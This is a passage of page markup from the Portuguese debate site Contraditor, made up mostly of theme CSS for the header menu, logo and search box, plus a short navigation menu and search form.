@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_37 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_37 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 2px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 11px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:14px !important;line-height:60px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_37 .tdb-normal-menu > ul,
                .tdi_37 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul,
                .tdi_37 .td-pulldown-filter-list{
                    padding: 10px 0;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    font-family:Merriweather !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_37 .tdb-mega-menu .sub-menu > li{
                    margin-left: -15px;
                }@media (max-width: 1018px) {
                    .tdi_37 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }
}
</style>
<style>
.tdi_37 .tdb-menu > li.current-menu-item > a,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a,
				.tdi_37 .tdb-menu > li:hover > a,
				.tdi_37 .tdb-menu > li.tdb-hover > a,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #000000;
				}.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #000000;
				
					fill: #000000;
				}.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_37 .tdb-menu > li > a:after,
				.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #e02500;
				
					height: 8px;
				
					bottom: 35px;
				}.tdi_37 .tdb-menu > li.current-menu-item > a:after,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37 .tdb-menu > li:hover > a:after,
				.tdi_37 .tdb-menu > li.tdb-hover > a:after,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 8px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .tdb-menu > li > a:after,
				.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{
					bottom: 30px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-menu > li.current-menu-item > a:after,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37 .tdb-menu > li:hover > a:after,
				.tdi_37 .tdb-menu > li.tdb-hover > a:after,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 6px;
				}.tdi_37 .tdb-menu > li > a:after,
				.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 6px;
				
					bottom: 26px;
				}
}
</style>
<style>
.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_37 .td-pulldown-filter-list li:hover a{
					color: #e02500;
				}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #e02500;
				
					fill: #e02500;
				}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a i{
					color: #e02500;
				}
</style><div id=tdi_37 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-112"><a href="https://www.contraditor.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1251"><a href="https://www.contraditor.com/colunas/"><div class="tdb-menu-item-text">Colunas</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-125"><a href="https://www.contraditor.com/envie-seu-artigo/"><div class="tdb-menu-item-text">Envie seu artigo</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_41{
                    min-height: 0;
                }.tdi_41 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.tdi_41{
box-shadow:0 0 16px rgba(0,0,0,0.16) !important;
}

</style>
<div class="tdi_40_rand_style td-element-style" ></div><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_43.tdc-row-content-vert-center,
                    .tdi_43.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_43.tdc-row-content-vert-bottom,
                    .tdi_43.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_43.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_43.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td-medicine-pro-logo td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>

/* inline tdc_css att */

.tdi_46{
margin-top:-3px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46{
margin-left:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_46{
                    display: inline-block;
                }.tdi_46 .tdb-logo-a,
                .tdi_46 h1{
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_46 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_46 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_46 .tdb-logo-img{
                    max-width: 272px;
                }.tdi_46 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 90px;
                
                    margin-left: 0px;
                }.tdi_46 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_46 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_46 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_46 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_46 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_46 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_46 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_46 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .tdb-logo-img{
                    max-width: 200px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_46 .tdb-logo-img-wrap{
                    margin-right: 3px;
                }.tdi_46 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_46 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:0.5px !important;;
                }.tdi_46 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_46 .tdb-logo-img-wrap{
                    margin-right: 5px;
                
                    display: block;
                }.tdi_46 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor.png"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor2x-300x99.png" src="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor.png" alt="Contraditor"  title="Contraditor - O debate em primeiro lugar"  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_48{
                    vertical-align: baseline;
                }.tdi_48 > .wpb_wrapper,
				.tdi_48 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_48 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_48 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_48 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_48{
text-align:left !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
width:80% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_49 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>

/* inline tdc_css att */

.tdi_49{
border-color:rgba(0,0,0,0.12) !important;
border-style:solid !important;
border-width:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49{
margin-right:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_49 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 22px;
					height: 22px;
					line-height:  22px;
                
                    color: #000000;
                }.tdi_49 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_49 .tdb-search-icon-svg{
                    width: 22px;
					height: 22px;
                }.tdi_49{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_49 .tdb-search-txt{
                    top: 0px;
                
                    margin-left: 10px;
                
                    font-family:Lato !important;font-size:16px !important;line-height:80px !important;font-weight:700 !important;
                }.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 920px;
                }.tdi_49 .tdb-search-form{
                    padding: 25px;
                
                    border-width: 0px;
                }.tdi_49 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_49 .tdb-drop-down-search-inner,
                .tdi_49 .tdb-search-form,
                .tdi_49 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_49 .tdb-head-search-form-input,
                .tdi_49 .tdb-head-search-placeholder{
                    padding: 5px 8px;
                }.tdi_49 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px ;
                
                    border-color: rgba(211,219,226,0.7);
                }.tdi_49 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_49 .tdb-head-search-form-btn{
                    padding: 4px 18px 5px;
                
                    background-color: #e02500;
                
                    font-family:Roboto !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49 .tdb-aj-search-results{
                    padding: 0 25px 15px;
                
                    border-width: 0px;
                }.tdi_49 .result-msg{
                    padding: 10px 25px 20px;
                
                    text-align: center;
                
                    font-family:Lato !important;font-size:12px !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_49 .tdb-head-search-btn svg,
                .tdi_49 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_49 .tdb-head-search-btn:hover i{
                    color: #000000;
                }.tdi_49 .tdb-head-search-btn:hover svg,
                .tdi_49 .tdb-head-search-btn:hover svg *{
                    fill: #000000;
                }.tdi_49 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_49 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #000000;
                }.tdi_49 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_49 .tdb-drop-down-search-inner{
                    box-shadow:  0px 4px 20px 0px rgba(22,35,58,0.1);
                }.tdi_49 .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_49 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_49 .tdb-head-search-placeholder{
                    color: #555555;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_49 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_49 .tdb-head-search-form-btn:hover{
                    background-color: #e02500;
                }.tdi_49 .result-msg,
                .tdi_49 .result-msg a{
                    color: #e02500;
                }.tdi_49 .result-msg a:hover{
                    color: #e02500;
                }.tdi_49 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 6px;
					padding-right: 6px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_49 .tdb-aj-search-inner{
					margin-left: -6px;
					margin-right: -6px;
				}.tdi_49 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_49 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_49 .entry-thumb{
					background-position: center 30%;
				}.tdi_49 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_49 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_49 .td-image-container,
				.ie11 .tdi_49 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_49 .td-module-meta-info,
				.ie11 .tdi_49 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49 .td-post-vid-time{
					display: block;
				}.tdi_49 .td-module-meta-info{
					padding: 20px 5px 0 0;
				
					border-color: #eaeaea;
				}.tdi_49 .entry-title{
					margin: 15px 0;
				
					font-family:Merriweather !important;font-size:19px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_49 .td-excerpt{
					margin: 15px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					color: #555555;
				
					font-family:Merriweather !important;font-size:15px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_49 .td-post-category{
					margin: 0px;
				
					padding: 6px 10px;
				
					background-color: #e02500;
				
					color: #ffffff;
				
					font-family:Roboto !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_49 .td-read-more{
					display: none;
				}.tdi_49 .td-author-date{
					display: inline;
				}.tdi_49 .td-post-author-name{
					display: none;
				}.tdi_49 .entry-review-stars{
					display: none;
				}.tdi_49 .td-icon-star,
                .tdi_49 .td-icon-star-empty,
                .tdi_49 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49 .td-module-comments{
					display: none;
				}.tdi_49 .tdb-author-photo .avatar{
				    width: 26px;
				    height: 26px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49 .td-post-category:hover{
					background-color: #e02500 !important;
				
					color: #ffffff;
				}.tdi_49 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #e02500;
                }.td-theme-wrap .tdi_49 .td_module_wrap:hover .td-module-title a,
				.tdi_49 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_49 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #e02500;
                }.tdi_49 .td-post-date,
				.tdi_49 .td-post-author-name span{
					color: #555555;
				}.tdi_49 .td-editor-date,
				.tdi_49 .td-editor-date .td-post-author-name,
				.tdi_49 .td-module-comments a{
					font-family:Roboto !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49 .tdb-search-txt{
                    margin-left: 6px;
                
                    font-family:Lato !important;font-size:15px !important;line-height:70px !important;font-weight:700 !important;
                }.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 760px;
                }.tdi_49 .tdb-head-search-form-input,
                .tdi_49 .tdb-head-search-placeholder{
                    padding: 4px 6px;
                }.tdi_49 .tdb-head-search-form-btn{
                    padding: 4px 14px 5px;
                
                    font-family:Roboto !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_49 .td-module-container:before{
					bottom: -0px;
				}.tdi_49 .td-module-meta-info{
					padding: 25px 10px 0 0;
				}.tdi_49 .td-post-category{
					padding: 5px 8px;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_49 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #e02500;
                }.tdi_49 .entry-title{
					font-family:Merriweather !important;font-size:17px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_49 .td-excerpt{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 16px;
					height: 16px;
					line-height:  16px;
                }.tdi_49 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_49 .tdb-search-icon-svg{
                    width: 16px;
					height: 16px;
                }.tdi_49 .tdb-search-txt{
                    margin-left: 5px;
                
                    font-family:Lato !important;font-size:14px !important;line-height:60px !important;font-weight:700 !important;
                }.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 610px;
                }.tdi_49 .tdb-search-form{
                    padding: 15px;
                }.tdi_49 .tdb-head-search-form-input,
                .tdi_49 .tdb-head-search-placeholder{
                    padding: 2px 4px;
                }.tdi_49 .tdb-head-search-form-btn{
                    padding: 2px 12px 3px;
                
                    font-family:Roboto !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49 .tdb-aj-search-results{
                    padding: 0 15px 15px;
                }.tdi_49 .tdb-head-search-form-input{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_49 .tdb-head-search-placeholder{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_49 .result-msg{
                    font-family:Lato !important;font-size:11px !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_49 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_49 .td-module-container:before{
					bottom: -0px;
				}.tdi_49 .td-module-meta-info{
					padding: 15px 0 0 0;
				}.tdi_49 .entry-title{
					margin: 10px 0;
				
					font-family:Merriweather !important;font-size:13px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_49 .td-excerpt{
					margin: 8px 0 0 0;
				
					font-family:Merriweather !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_49 .td-post-category{
					padding: 4px 6px;
				
					font-family:Roboto !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_49 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #e02500;
                }@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49 .td-module-container:before{
					bottom: -0px;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_49 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #e02500;
                }.tdi_49 .entry-title{
					font-family:Merriweather !important;font-size:18px !important;line-height:1.3 !important;font-weight:900 !important;
				}@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.contraditor.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>OK</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span><span 